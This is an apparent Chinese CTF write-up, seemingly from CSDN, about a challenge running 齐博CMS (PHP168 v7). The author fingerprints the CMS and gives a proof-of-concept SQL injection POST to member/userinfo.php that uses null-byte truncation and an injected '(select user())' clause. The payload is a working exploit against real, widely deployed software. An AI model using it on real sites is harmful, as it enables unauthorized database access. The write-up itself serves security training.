直接在线CMS指纹识别
http://ac52f819f0e84539bc7658bf76413ff09234869e
识别一下
CMS：齐博CMS(原PHP168 v系列)
请求状态码：200
同ip网站cms查询:113.107.238.209
icp备案查
询:ac52f819f0e84539bc7658bf76413ff09234869e175546c0.changame.ichunqiu.com
whois查
询:ac52f819f0e84539bc7658bf76413ff09234869e175546c0.changame.ichunqiu.com
CSDN @AAAAAAAAAAAA66
百度找到payload， 都是些过了很久的漏洞了
这里简单知道是一个注入漏洞就行了，我们的目的是照着payload修改找flag
POC
简单构造一下，
向http://localhost/qibov7/member/userinfo.php?job=edit&step=2
发送数据包：

truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=,
address=(select user()) where uid=38%23
需要修改的emali=123@qq.com 和 uid=38
其中emali 是我们注册时用的邮箱